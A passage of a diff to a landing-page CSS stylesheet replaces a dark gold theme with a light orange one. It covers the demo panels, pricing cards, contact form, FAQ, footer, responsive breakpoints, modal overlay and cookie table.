+.demo-sky-wrap{display:flex;flex-direction:column;border-right:1px solid rgba(255,255,255,.05)}
+#skyC{width:100%;height:220px;display:block}
+.demo-panels{padding:16px 18px;background:#080c12;flex:1}
+.dp-lbl{font-size:9px;font-weight:600;letter-spacing:.12em;text-transform:uppercase;color:rgba(255,255,255,.22);margin-bottom:8px}
+#dpLbl{}
+.pgrid{display:grid;grid-template-columns:repeat(8,1fr);gap:3px}
+.pd{aspect-ratio:1.5;border-radius:2px;background:#1a2232;border:1px solid rgba(255,255,255,.04);position:relative;overflow:hidden;transition:background .5s,box-shadow .5s}
+.pd::after{content:'';position:absolute;inset:0;background:linear-gradient(140deg,rgba(255,255,255,.06),transparent)}
+.pd.on{background:linear-gradient(135deg,#0e2244,#0a1a38);border-color:rgba(59,130,246,.2);box-shadow:0 0 4px rgba(59,130,246,.1)}
+.pd.hot{background:linear-gradient(135deg,#2a1200,#3d1c00);border-color:rgba(232,96,26,.25);box-shadow:0 0 4px rgba(232,96,26,.12)}
+.demo-ctrl{background:#0d1117;display:flex;flex-direction:column;padding:20px}
+.dc-lbl{font-size:9px;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.25);margin-bottom:14px}
+.dc-sl{margin-bottom:18px}
+.dc-sl-top{display:flex;justify-content:space-between;margin-bottom:6px}
+.dc-sl-name{font-size:12px;color:rgba(255,255,255,.4)}
+.dc-sl-val{font-family:var(--fh);font-size:14px;font-weight:700;color:#fff}
+input[type=range]{-webkit-appearance:none;appearance:none;width:100%;height:2px;border-radius:2px;background:rgba(255,255,255,.1);outline:none}
+input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;width:14px;height:14px;border-radius:50%;background:var(--or);box-shadow:0 0 0 3px rgba(232,96,26,.2);transition:transform .15s}
+input[type=range]::-webkit-slider-thumb:hover{transform:scale(1.3)}
+#sl-time::-webkit-slider-thumb{background:linear-gradient(135deg,#7ecbf5,#3b82f6);box-shadow:0 0 0 3px rgba(59,130,246,.2)}
+.dc-kpis{display:flex;flex-direction:column;gap:6px;margin-top:4px}
+.dkpi{background:rgba(255,255,255,.04);border-radius:8px;padding:10px 11px;display:flex;align-items:center;justify-content:space-between}
+.dkpi-l{font-size:10px;color:rgba(255,255,255,.3);font-weight:500}
+.dkpi-v{font-family:var(--fh);font-size:16px;font-weight:700;letter-spacing:-.02em}
+.dc-chart{margin-top:auto;padding-top:14px;border-top:1px solid rgba(255,255,255,.05)}
+.dc-chart-l{font-size:9px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:rgba(255,255,255,.22);margin-bottom:7px}
+#miniC{width:100%;height:44px;display:block}
+
+/* ── HOW ── */
+.how-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
+.steps{display:flex;flex-direction:column;gap:0}
+.step{display:flex;gap:18px;padding:24px 0;border-bottom:1px solid var(--brd)}
 .step:last-child{border-bottom:none}
-.step-n{font-family:var(--fh);font-size:52px;font-weight:700;color:rgba(201,168,76,.1);letter-spacing:-.06em;line-height:1;flex-shrink:0;width:52px;transition:color .3s}
-.step:hover .step-n{color:rgba(201,168,76,.28)}
-.step-h{font-family:var(--fh);font-size:21px;font-weight:700;letter-spacing:-.02em;margin-bottom:6px}
-.step-p{font-size:14px;color:var(--t2);font-weight:300;line-height:1.75}
-.how-visual{background:var(--bg2);border:1px solid var(--brd);border-radius:var(--rxl);padding:36px;position:relative;overflow:hidden}
-.how-visual::before{content:'';position:absolute;top:-80px;right:-80px;width:220px;height:220px;background:radial-gradient(circle,rgba(201,168,76,.1),transparent 70%);filter:blur(40px);border-radius:50%}
-.hv-mock{background:var(--bg);border:1px solid var(--brd);border-radius:var(--rl);overflow:hidden}
-.hv-bar{background:var(--bg3);padding:11px 16px;display:flex;align-items:center;gap:7px}
-.hv-dot{width:8px;height:8px;border-radius:50%}
-.hv-dot:nth-child(1){background:#ff5f57}.hv-dot:nth-child(2){background:#febc2e}.hv-dot:nth-child(3){background:#28c840}
-.hv-body{padding:18px}
-.hv-row{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px}
-.hv-lbl{font-size:12px;color:var(--t3);font-weight:500}
-.hv-val{font-family:var(--fh);font-size:19px;font-weight:700}
-.hv-bar-w{height:3px;background:var(--bg4);border-radius:3px;margin-bottom:14px;overflow:hidden}
-.hv-bar-f{height:100%;border-radius:3px;animation:bfill 1.8s ease-out forwards}
-@keyframes bfill{from{width:0}to{width:var(--w)}}
-.hv-chips{display:flex;gap:8px;flex-wrap:wrap}
-.hv-chip{flex:1;min-width:0;padding:9px 12px;border-radius:8px;font-size:12px;font-weight:600}
-.hv-chip.cg{background:rgba(16,185,129,.1);border:1px solid rgba(16,185,129,.2);color:var(--green)}
-.hv-chip.cb{background:rgba(59,130,246,.1);border:1px solid rgba(59,130,246,.2);color:var(--blue)}
-.hv-chip-lbl{font-size:9px;text-transform:uppercase;letter-spacing:.1em;opacity:.7;margin-bottom:2px}
-
-/* TESTIMONIALS */
-#testimonials{padding:100px 0}
-.test-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}
-.test-card{background:var(--bg1);border:1px solid var(--brd);border-radius:var(--rl);padding:34px 30px;position:relative;transition:transform .3s,border-color .3s,box-shadow .3s}
-.test-card:hover{transform:translateY(-5px);border-color:rgba(201,168,76,.2);box-shadow:0 16px 48px rgba(0,0,0,.5)}
-.test-saving{position:absolute;top:24px;right:24px;background:rgba(16,185,129,.1);border:1px solid rgba(16,185,129,.22);color:var(--green);font-size:12px;font-weight:700;padding:3px 10px;border-radius:40px}
-.test-stars{font-size:13px;letter-spacing:2px;color:var(--gold);margin-bottom:16px}
-.test-q{font-family:var(--fh);font-style:italic;font-size:17px;font-weight:400;line-height:1.65;color:var(--text);margin-bottom:24px}
-.test-author{display:flex;align-items:center;gap:12px}
-.test-av{width:40px;height:40px;border-radius:50%;flex-shrink:0;display:flex;align-items:center;justify-content:center;font-family:var(--fh);font-weight:700;font-size:17px;color:#050608}
-.test-name{font-size:14px;font-weight:600}
-.test-role{font-size:12px;color:var(--t3)}
-
-/* NUMBERS */
-#numbers{padding:80px 0;background:var(--bg1)}
-.num-grid{display:grid;grid-template-columns:repeat(4,1fr);border:1px solid var(--brd);border-radius:var(--rxl);overflow:hidden}
-.num-cell{padding:48px 28px;text-align:center;border-right:1px solid var(--brd);position:relative;transition:background .3s}
-.num-cell:hover{background:var(--bg2)}
-.num-cell:last-child{border-right:none}
-.num-cell::after{content:'';position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:0;height:2px;background:var(--gd);border-radius:2px;transition:width .4s}
-.num-cell:hover::after{width:48px}
-.num-n{font-family:var(--fh);font-size:clamp(38px,4vw,58px);font-weight:700;letter-spacing:-.04em;color:var(--gold);line-height:1;display:block;margin-bottom:8px}
-.num-l{font-size:12px;color:var(--t2);letter-spacing:.09em;text-transform:uppercase;font-weight:600}
-
-/* PRICING */
-#pricing{padding:120px 0}
-.price-head{text-align:center;margin-bottom:52px}
-.price-toggle{display:inline-flex;background:var(--bg2);border:1px solid var(--brd);border-radius:40px;padding:4px;margin-bottom:50px}
-.pt{padding:8px 24px;border-radius:40px;font-size:13px;font-weight:600;color:var(--t2);transition:background .2s,color .2s}
-.pt.on{background:var(--gd);color:#050608}
-.pt-badge{font-size:10px;background:rgba(16,185,129,.15);border:1px solid rgba(16,185,129,.25);color:var(--green);padding:1px 7px;border-radius:40px;margin-left:6px;display:none}
-.pt.on .pt-badge{display:inline}
-.price-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}
-.pc-card{background:var(--bg1);border:1px solid var(--brd);border-radius:var(--rxl);padding:38px 34px;position:relative;overflow:hidden;transition:transform .3s,border-color .3s}
-.pc-card:hover{transform:translateY(-4px)}
-.pc-card.popular{border-color:rgba(201,168,76,.3);background:linear-gradient(165deg,rgba(201,168,76,.06) 0%,var(--bg1) 55%)}
-.pc-badge{position:absolute;top:18px;right:18px;background:var(--gd);color:#050608;font-size:10px;font-weight:800;letter-spacing:.1em;text-transform:uppercase;padding:3px 12px;border-radius:40px}
-.pc-tier{font-size:11px;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--t3);margin-bottom:14px}
-.pc-price{font-family:var(--fh);font-size:54px;font-weight:700;letter-spacing:-.04em;line-height:1;margin-bottom:4px}
-.pc-price sup{font-size:22px;vertical-align:top;margin-top:12px;color:var(--t2);font-family:var(--fb);font-weight:400}
-.pc-price span{font-size:17px;font-weight:400;color:var(--t3);font-family:var(--fb)}
-.pc-desc{font-size:14px;color:var(--t2);font-weight:300;margin-bottom:28px}
-.pc-line{height:1px;background:var(--brd);margin-bottom:26px}
-.pc-feats{display:flex;flex-direction:column;gap:11px;margin-bottom:34px}
-.pc-feats li{font-size:14px;color:var(--t2);font-weight:300;display:flex;align-items:flex-start;gap:9px}
-.pc-feats li::before{content:'✓';color:var(--green);font-weight:700;flex-shrink:0;margin-top:1px}
-.pc-feats li.off{opacity:.35}
-.pc-feats li.off::before{content:'×';color:var(--t3)}
-.pc-btn{width:100%;padding:13px;border-radius:40px;font-size:14px;font-weight:700;letter-spacing:.02em;transition:transform .2s,box-shadow .2s,border-color .2s}
-.pc-btn-o{border:1px solid rgba(255,255,255,.12);color:var(--text)}.pc-btn-o:hover{border-color:rgba(255,255,255,.28);transform:translateY(-2px)}
-.pc-btn-g{background:var(--gd);color:#050608;box-shadow:0 4px 18px rgba(201,168,76,.28)}.pc-btn-g:hover{transform:translateY(-3px);box-shadow:0 8px 30px rgba(201,168,76,.42)}
-
-/* CONTACT */
-#contact{padding:120px 0 100px;background:var(--bg1)}
+.step-n{font-family:var(--fh);font-size:44px;font-weight:800;color:rgba(0,0,0,.06);letter-spacing:-.06em;line-height:1;flex-shrink:0;width:48px;transition:color .3s}
+.step:hover .step-n{color:rgba(232,96,26,.15)}
+.step-h{font-family:var(--fh);font-size:18px;font-weight:700;letter-spacing:-.02em;margin-bottom:5px}
+.step-p{font-size:14px;color:var(--t1);font-weight:300;line-height:1.75}
+.how-right{background:var(--bg);border-radius:16px;padding:28px;border:1px solid var(--brd)}
+.compat-lbl{font-size:11px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:12px}
+.brands{display:flex;flex-wrap:wrap;gap:6px;margin-bottom:18px}
+.brand{font-size:12px;font-weight:500;padding:5px 12px;background:#fff;border:1px solid var(--brd);border-radius:40px;color:#333}
+.brand.more{color:var(--t2);font-style:italic;font-weight:300}
+.how-note{background:#fff;border-radius:10px;padding:14px;font-size:13px;color:var(--t1);font-weight:300;line-height:1.65;border:1px solid var(--brd)}
+.how-note strong{color:var(--ink);font-weight:500}
+
+/* ── PRICING ── */
+.price-head{text-align:center;margin-bottom:48px}
+.price-toggle{display:inline-flex;margin-top:20px;background:var(--bg);border:1px solid var(--brd);border-radius:40px;padding:3px}
+.ptb{padding:7px 20px;border-radius:40px;font-size:13px;font-weight:500;color:var(--t1);transition:background .2s,color .2s}
+.ptb.on{background:var(--ink);color:#fff}
+.ptb-save{font-size:9px;background:#dcfce7;border:1px solid #86efac;color:#16a34a;padding:1px 6px;border-radius:40px;margin-left:5px;display:none}
+.ptb.on .ptb-save{display:inline}
+.price-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
+.pcard{background:#fff;border:1px solid var(--brd);border-radius:18px;padding:30px 26px;position:relative;transition:transform .25s,box-shadow .25s,border-color .25s}
+.pcard:hover{transform:translateY(-4px);box-shadow:0 16px 48px rgba(0,0,0,.07)}
+.pcard.pop{border-color:rgba(232,96,26,.3)}
+.pc-star{position:absolute;top:14px;right:14px;background:var(--or);color:#fff;font-size:9.5px;font-weight:700;padding:2px 10px;border-radius:40px;letter-spacing:.06em;text-transform:uppercase}
+.pc-tier{font-size:10px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;color:var(--t2);margin-bottom:10px}
+.pc-price{font-family:var(--fh);font-size:46px;font-weight:800;letter-spacing:-.04em;line-height:1;margin-bottom:2px}
+.pc-price sup{font-size:18px;vertical-align:top;margin-top:9px;color:var(--t2);font-family:'DM Sans',sans-serif;font-weight:300}
+.pc-price .mo{font-size:14px;font-weight:300;color:var(--t2);font-family:'DM Sans',sans-serif}
+.pc-desc{font-size:13.5px;color:var(--t1);font-weight:300;margin-bottom:20px;line-height:1.55}
+.pc-hr{height:1px;background:var(--brd);margin-bottom:18px}
+.pc-list{display:flex;flex-direction:column;gap:8px;margin-bottom:22px}
+.pc-list li{font-size:13.5px;color:var(--t1);font-weight:300;display:flex;gap:8px;align-items:flex-start}
+.pc-list li::before{content:'✓';color:#16a34a;font-weight:700;flex-shrink:0}
+.pc-list li.no{opacity:.38}
+.pc-list li.no::before{content:'—';color:var(--t2)}
+.pcbtn{width:100%;padding:11px;border-radius:40px;font-size:13.5px;font-weight:500;transition:background .2s,transform .2s,border-color .2s}
+.pcbtn-o{border:1px solid var(--brd);color:var(--ink)}.pcbtn-o:hover{border-color:#999;transform:translateY(-1px)}
+.pcbtn-s{background:var(--ink);color:#fff}.pcbtn-s:hover{background:#222;transform:translateY(-1px)}
+.price-hw{text-align:center;margin-top:22px;padding:16px;background:var(--bg);border-radius:12px;font-size:13px;color:var(--t1)}
+.price-hw strong{color:var(--ink);font-weight:500}
+
+/* ── CONTACT ── */
 .contact-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
-.contact-detail{display:flex;align-items:flex-start;gap:16px;padding:22px 0;border-bottom:1px solid var(--brd)}
-.contact-detail:first-of-type{border-top:1px solid var(--brd);margin-top:36px}
-.cd-ico{width:42px;height:42px;border-radius:10px;flex-shrink:0;background:rgba(201,168,76,.08);border:1px solid rgba(201,168,76,.14);display:flex;align-items:center;justify-content:center;font-size:17px}
-.cd-lbl{font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--t3);margin-bottom:4px}
-.cd-val{font-size:15px;font-weight:500;color:var(--text)}
-.cd-val a:hover{color:var(--gold)}
-.contact-form{background:var(--bg2);border:1px solid var(--brd);border-radius:var(--rxl);padding:42px 40px;position:relative;overflow:hidden}
-.contact-form::before{content:'';position:absolute;top:-60px;right:-60px;width:200px;height:200px;background:radial-gradient(circle,rgba(201,168,76,.07),transparent 70%);filter:blur(40px);border-radius:50%;pointer-events:none}
-.cf-title{font-family:var(--fh);font-size:30px;font-weight:700;letter-spacing:-.02em;margin-bottom:6px}
-.cf-sub{font-size:14px;color:var(--t2);font-weight:300;margin-bottom:28px}
-.form-row{display:grid;grid-template-columns:1fr 1fr;gap:14px}
-.form-field{margin-bottom:16px}
-.form-field label{display:block;font-size:11px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--t3);margin-bottom:7px}
-.form-field input,.form-field textarea,.form-field select{width:100%;background:var(--bg3);border:1px solid var(--brd);border-radius:var(--r);color:var(--text);font-size:14px;font-weight:400;padding:12px 16px;transition:border-color .2s,background .2s;outline:none;-webkit-appearance:none;appearance:none}
-.form-field input::placeholder,.form-field textarea::placeholder{color:var(--t3)}
-.form-field input:focus,.form-field textarea:focus,.form-field select:focus{border-color:rgba(201,168,76,.4);background:var(--bg4)}
-.form-field textarea{resize:vertical;min-height:110px}
-.form-field select{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8'%3E%3Cpath d='M1 1l5 5 5-5' stroke='%238899b8' stroke-width='1.5' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 14px center}
-.form-field select option{background:var(--bg3);color:var(--text)}
-.form-submit{width:100%;padding:14px;background:var(--gd);color:#050608;font-size:15px;font-weight:700;letter-spacing:.02em;border-radius:40px;box-shadow:0 4px 18px rgba(201,168,76,.28);transition:transform .2s,box-shadow .2s;margin-top:6px;cursor:pointer}
-.form-submit:hover{transform:translateY(-2px);box-shadow:0 8px 30px rgba(201,168,76,.42)}
-.form-note{font-size:12px;color:var(--t3);text-align:center;margin-top:12px;font-weight:300}
-.form-error{font-size:12px;color:#ef4444;margin-top:5px;display:none}
-.field-err input,.field-err textarea,.field-err select{border-color:rgba(239,68,68,.5)}
-.field-err .form-error{display:block}
-.form-success{display:none;text-align:center;padding:28px 0}
-.form-success-icon{font-size:48px;margin-bottom:12px}
-.form-success-h{font-family:var(--fh);font-size:26px;font-weight:700;margin-bottom:8px}
-.form-success-p{font-size:14px;color:var(--t2);font-weight:300}
-
-/* FAQ */
-#faq{padding:100px 0}
-.faq-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
-.faq-list{display:flex;flex-direction:column}
-.faq-item{border-bottom:1px solid var(--brd)}
-.faq-q{width:100%;display:flex;align-items:center;justify-content:space-between;padding:20px 0;text-align:left;font-size:15px;font-weight:500;color:var(--text);gap:16px;cursor:pointer;transition:color .2s}
-.faq-q:hover{color:var(--gold)}
-.faq-icon{width:24px;height:24px;border-radius:50%;flex-shrink:0;background:var(--bg3);border:1px solid var(--brd);display:flex;align-items:center;justify-content:center;font-size:14px;color:var(--t2);transition:transform .3s,background .2s,border-color .2s}
-.faq-item.open .faq-icon{transform:rotate(45deg);background:rgba(201,168,76,.1);border-color:rgba(201,168,76,.25);color:var(--gold)}
-.faq-a{font-size:14px;color:var(--t2);font-weight:300;line-height:1.78;max-height:0;overflow:hidden;transition:max-height .35s cubic-bezier(.22,1,.36,1),padding .35s;padding:0}
-.faq-item.open .faq-a{max-height:200px;padding:0 0 20px}
-
-/* CTA */
-#cta-band{padding:80px 0 100px}
-.cta-box{background:linear-gradient(135deg,rgba(201,168,76,.07),rgba(201,168,76,.03));border:1px solid rgba(201,168,76,.16);border-radius:var(--rxl);padding:72px 60px;text-align:center;position:relative;overflow:hidden}
-.cta-box::before{content:'';position:absolute;top:-80px;left:50%;transform:translateX(-50%);width:600px;height:300px;background:radial-gradient(ellipse,rgba(201,168,76,.1),transparent 70%);filter:blur(60px);pointer-events:none}
-.cta-h{font-family:var(--fh);font-size:clamp(36px,5vw,62px);font-weight:700;letter-spacing:-.03em;line-height:1.05;margin-bottom:14px;position:relative}
-.cta-h em{font-style:italic;font-weight:400;color:var(--gold)}
-.cta-p{color:var(--t2);font-size:18px;font-weight:300;margin-bottom:40px;position:relative}
-.cta-actions{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;position:relative}
-.cta-note{font-size:12px;color:var(--t3);margin-top:18px;position:relative}
-
-/* FOOTER */
-footer{background:var(--bg1);border-top:1px solid var(--brd);padding:56px 0 28px}
-.footer-top{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:48px;margin-bottom:44px}
-.footer-brand-desc{font-size:14px;color:var(--t3);font-weight:300;margin-top:14px;max-width:250px;line-height:1.78}
-.footer-col h4{font-size:10px;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--t3);margin-bottom:16px}
-.footer-links{display:flex;flex-direction:column;gap:9px}
-.footer-links a{font-size:14px;color:var(--t2);font-weight:300;transition:color .2s}
-.footer-links a:hover{color:var(--text)}
-.footer-bottom{display:flex;align-items:center;justify-content:space-between;padding-top:24px;border-top:1px solid var(--brd);flex-wrap:wrap;gap:12px}
-.footer-copy{font-size:13px;color:var(--t3);font-weight:300}
-.footer-badges{display:flex;align-items:center;gap:10px}
-.footer-badge{font-size:11px;font-weight:700;letter-spacing:.06em;color:var(--t3);padding:4px 10px;border:1px solid var(--brd);border-radius:6px}
-
-/* RESPONSIVE */
-@media(max-width:960px){
-  .container{padding:0 24px}
-  #nav .nav-links,.nav-tel{display:none}
-  .demo-layout{grid-template-columns:1fr}
-  .demo-sky{border-right:none;border-bottom:1px solid var(--brd)}
-  .feat-layout{grid-template-columns:1fr}
-  .feat-card:nth-child(1),.feat-card:nth-child(2),.feat-card:nth-child(5),.feat-card:nth-child(6){border-radius:0}
-  .feat-card:first-child{border-radius:var(--rxl) var(--rxl) 0 0}
-  .feat-card:last-child{border-radius:0 0 var(--rxl) var(--rxl)}
-  .how-grid,.contact-grid,.faq-grid{grid-template-columns:1fr}
-  .num-grid{grid-template-columns:repeat(2,1fr)}
-  .price-grid,.test-grid{grid-template-columns:1fr}
-  .footer-top{grid-template-columns:1fr 1fr}
-  .hero-live{width:100%}
-  .hl-cell{flex:1;padding:18px 20px;border-right:none;border-bottom:1px solid var(--brd)}
-  .hl-cell:last-child{border-bottom:none}
-  .form-row{grid-template-columns:1fr}
-  .cta-box{padding:48px 28px}
+.cinfo{}
+.ci-detail{display:flex;gap:13px;padding:16px 0;border-bottom:1px solid var(--brd);align-items:flex-start}
+.ci-detail:first-of-type{border-top:1px solid var(--brd);margin-top:24px}
+.ci-ico{width:36px;height:36px;background:var(--bg);border-radius:9px;display:flex;align-items:center;justify-content:center;font-size:15px;flex-shrink:0;border:1px solid var(--brd)}
+.ci-lbl{font-size:9.5px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:2px}
+.ci-val{font-size:14px;font-weight:500}.ci-val a:hover{color:var(--or)}
+.cform{background:var(--bg);border:1px solid var(--brd);border-radius:18px;padding:32px}
+.cf-h{font-family:var(--fh);font-size:24px;font-weight:700;letter-spacing:-.03em;margin-bottom:4px}
+.cf-s{font-size:13.5px;color:var(--t1);font-weight:300;margin-bottom:22px}
+.frow{display:grid;grid-template-columns:1fr 1fr;gap:10px}
+.ff{margin-bottom:12px}
+.ff label{display:block;font-size:9.5px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:5px}
+.ff input,.ff textarea,.ff select{width:100%;background:#fff;border:1px solid var(--brd);border-radius:9px;color:var(--ink);font-size:13.5px;padding:10px 13px;transition:border-color .2s;outline:none;-webkit-appearance:none;appearance:none}
+.ff input::placeholder,.ff textarea::placeholder{color:#bbb}
+.ff input:focus,.ff textarea:focus,.ff select:focus{border-color:var(--or)}
+.ff textarea{resize:vertical;min-height:90px}
+.ff select{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='6'%3E%3Cpath d='M1 1l4 4 4-4' stroke='%23999' stroke-width='1.5' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 12px center}
+.ff.err input,.ff.err textarea{border-color:#fca5a5}
+.ff-e{font-size:11px;color:#dc2626;margin-top:3px;display:none}
+.ff.err .ff-e{display:block}
+.fsub{width:100%;padding:12px;background:var(--ink);color:#fff;font-size:14px;font-weight:500;border-radius:40px;cursor:pointer;transition:opacity .2s,transform .2s;margin-top:4px}
+.fsub:hover{opacity:.85;transform:translateY(-1px)}
+.fnote{font-size:11px;color:var(--t2);text-align:center;margin-top:8px;font-weight:300}
+.fok{display:none;text-align:center;padding:20px}
+.fok-ico{font-size:40px;margin-bottom:8px}
+.fok-h{font-family:var(--fh);font-size:22px;font-weight:700;margin-bottom:5px}
+.fok-p{font-size:13.5px;color:var(--t1);font-weight:300}
+
+/* ── FAQ ── */
+.faq-grid{display:grid;grid-template-columns:5fr 7fr;gap:80px;align-items:start}
+.faq-list{margin-top:8px}
+.fi{border-bottom:1px solid var(--brd)}
+.fi:first-child{border-top:1px solid var(--brd)}
+.fiq{width:100%;display:flex;justify-content:space-between;align-items:center;padding:15px 0;font-size:14.5px;font-weight:500;color:var(--ink);gap:12px;cursor:pointer;text-align:left;transition:color .2s}
+.fiq:hover{color:var(--or)}
+.fi-ico{width:20px;height:20px;border-radius:50%;background:var(--bg);border:1px solid var(--brd);display:flex;align-items:center;justify-content:center;font-size:12px;color:var(--t2);flex-shrink:0;transition:transform .3s,background .2s,color .2s}
+.fi.open .fi-ico{transform:rotate(45deg);background:rgba(232,96,26,.1);color:var(--or)}
+.fia{font-size:13.5px;color:var(--t1);font-weight:300;line-height:1.78;max-height:0;overflow:hidden;transition:max-height .35s ease,padding .35s}
+.fi.open .fia{max-height:200px;padding:0 0 14px}
+
+/* ── CTA ── */
+#cta{background:var(--ink);padding:80px 0}
+.cta-inner{text-align:center}
+.cta-h{font-family:var(--fh);font-size:clamp(32px,5vw,54px);font-weight:800;letter-spacing:-.03em;line-height:1.04;color:#fff;margin-bottom:12px}
+.cta-h em{font-style:normal;color:var(--or)}
+.cta-p{font-size:16px;color:rgba(255,255,255,.45);font-weight:300;margin-bottom:30px}
+.cta-acts{display:flex;gap:10px;justify-content:center;flex-wrap:wrap}
+.cta-note{font-size:11.5px;color:rgba(255,255,255,.25);margin-top:14px}
+
+/* ── FOOTER ── */
+footer{background:#0d0f13;padding:48px 0 24px}
+.ft-top{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:48px;margin-bottom:36px}
+.ft-logo{display:flex;align-items:center;gap:9px;font-family:var(--fh);font-size:17px;font-weight:800;color:#fff;margin-bottom:9px}
+.ft-logo-dot{width:20px;height:20px;border-radius:50%;background:var(--or);flex-shrink:0}
+.ft-logo em{color:var(--or);font-style:normal}
+.ft-desc{font-size:13px;color:rgba(255,255,255,.3);font-weight:300;max-width:220px;line-height:1.75}
+.ftc h4{font-size:9.5px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;color:rgba(255,255,255,.25);margin-bottom:12px}
+.ftl{display:flex;flex-direction:column;gap:7px}
+.ftl a{font-size:13.5px;font-weight:300;color:rgba(255,255,255,.38);transition:color .2s}
+.ftl a:hover{color:rgba(255,255,255,.8)}
+.ft-bot{display:flex;align-items:center;justify-content:space-between;padding-top:20px;border-top:1px solid rgba(255,255,255,.07);flex-wrap:wrap;gap:8px}
+.ft-copy{font-size:12px;color:rgba(255,255,255,.22);font-weight:300}
+.ft-tags{display:flex;gap:6px}
+.ft-tag{font-size:10px;padding:3px 9px;border:1px solid rgba(255,255,255,.1);border-radius:5px;color:rgba(255,255,255,.22)}
+
+/* ── RESPONSIVE ── */
+@media(max-width:900px){
+  .wrap{padding:0 20px}
+  nav .nav-links,.n-tel{display:none}
+  .hero-inner,.about-grid,.how-grid,.contact-grid,.faq-grid{grid-template-columns:1fr}
+  #hero{padding:80px 0 40px}
+  .feat-grid{grid-template-columns:1fr 1fr}
+  .demo-body{grid-template-columns:1fr}
+  .demo-ctrl{border-top:1px solid rgba(255,255,255,.05)}
+  .price-grid{grid-template-columns:1fr}
+  .ft-top{grid-template-columns:1fr 1fr}
+  .frow{grid-template-columns:1fr}
 }
-@media(max-width:480px){
-  #nav{padding:16px 0}
-  #nav.scrolled{padding:10px 0}
-  .num-grid{grid-template-columns:1fr 1fr}
-  .hero-h1{font-size:clamp(44px,12vw,72px)}
+@media(max-width:560px){
+  .hero-h1{font-size:42px}
+  .feat-grid{grid-template-columns:1fr}
+  .ft-top{grid-template-columns:1fr}
+}
+
+/* ── MODAL OVERLAY ── */
+.modal-overlay{position:fixed;inset:0;z-index:999;background:rgba(0,0,0,.52);backdrop-filter:blur(6px);display:flex;align-items:center;justify-content:center;padding:20px;opacity:0;pointer-events:none;transition:opacity .3s}
+.modal-overlay.open{opacity:1;pointer-events:all}
+.modal-box{background:#fff;border-radius:20px;max-width:680px;width:100%;max-height:88vh;display:flex;flex-direction:column;box-shadow:0 32px 80px rgba(0,0,0,.18);border:1px solid var(--brd);transform:translateY(16px);transition:transform .3s}
+.modal-overlay.open .modal-box{transform:none}
+.modal-hd{display:flex;align-items:flex-start;justify-content:space-between;padding:28px 30px 20px;border-bottom:1px solid var(--brd);gap:16px;flex-shrink:0}
+.modal-tag{font-size:10px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;color:var(--or);margin-bottom:5px}
+.modal-h{font-family:var(--fh);font-size:26px;font-weight:800;letter-spacing:-.03em;line-height:1.1}
+.modal-sub{font-size:12px;color:var(--t2);font-weight:300;margin-top:3px}
+.modal-close{width:32px;height:32px;border-radius:50%;background:var(--bg);border:1px solid var(--brd);display:flex;align-items:center;justify-content:center;font-size:12px;color:var(--t1);flex-shrink:0;cursor:pointer;transition:background .2s,color .2s}
+.modal-close:hover{background:#e8e4de;color:var(--ink)}
+.modal-body{padding:24px 30px;overflow-y:auto;flex:1}
+.mlead{font-size:15px;color:var(--t1);font-weight:300;line-height:1.8;margin-bottom:22px;padding-bottom:20px;border-bottom:1px solid var(--brd)}
+.msec-h{font-family:var(--fh);font-size:16px;font-weight:700;letter-spacing:-.02em;margin:22px 0 8px;color:var(--ink)}
+.msec-p{font-size:14px;color:var(--t1);font-weight:300;line-height:1.78;margin-bottom:10px}
+.mlist{display:flex;flex-direction:column;gap:6px;margin:8px 0 12px;padding-left:0}
+.mlist li{font-size:14px;color:var(--t1);font-weight:300;line-height:1.7;display:flex;gap:8px;align-items:flex-start}
+.mlist li::before{content:'·';color:var(--or);font-weight:700;flex-shrink:0;margin-top:1px}
+.modal-ft{display:flex;align-items:center;justify-content:space-between;padding:16px 30px;border-top:1px solid var(--brd);flex-shrink:0;background:var(--bg);border-radius:0 0 20px 20px;gap:12px;flex-wrap:wrap}
+.modal-ft-note{font-size:12.5px;color:var(--t2);font-weight:300}
+.modal-ft-btn{background:var(--ink);color:#fff;font-size:13px;font-weight:500;padding:9px 22px;border-radius:40px;transition:opacity .2s}
+.modal-ft-btn:hover{opacity:.82}
+
+/* Cookie table */
+.cookie-table{border:1px solid var(--brd);border-radius:10px;overflow:hidden;margin:10px 0 16px;font-size:12.5px}
+.ct-row{display:grid;grid-template-columns:1.4fr 1fr 2.2fr 1fr;padding:9px 12px;gap:8px;border-bottom:1px solid var(--brd)}
+.ct-row:last-child{border-bottom:none}
+.ct-head{background:var(--bg);font-weight:600;font-size:10px;letter-spacing:.08em;text-transform:uppercase;color:var(--t2)}
+.ct-row span{color:var(--t1);font-weight:300;line-height:1.5;word-break:break-all}
+.ct-row code{font-family:monospace;font-size:11px;background:rgba(0,0,0,.05);padding:1px 5px;border-radius:4px}
+
+/* GDPR grid */
